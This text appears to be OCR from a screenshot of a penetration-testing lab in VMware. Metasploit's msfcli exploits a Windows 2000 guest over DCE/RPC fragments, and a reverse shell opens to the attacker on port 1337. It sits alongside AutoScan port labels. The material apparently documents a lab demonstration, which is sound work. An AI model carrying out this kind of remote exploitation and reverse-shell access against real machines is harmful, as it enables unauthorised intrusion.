 WHAX - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Server Windows 2000 Advanced Server Red Hat Linux 8 Server Red Hat Linux WHAX
msfcli
[*] Starting Reverse Handler.
[*] Detected a Windows 2000 target (WIN2000S-V)
[*] Sending 32 DCE request fragments...
[*] Sending the final DCE fragment
[*] Got connection from 172.16.1.35:1337 <-> 172.16.1.59:1167
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>
FTP msrpc NetBios-ssn microsoft-ds NFS-or-IIS Netinfo
msdtc Terminal Server
AutoScan 0.95 R1 msfcli US 1 2 22:25
You do not have VMware Tools installed.